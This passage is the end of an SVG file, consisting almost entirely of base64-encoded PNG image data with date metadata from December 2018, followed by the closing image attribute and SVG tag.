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" />
</svg>
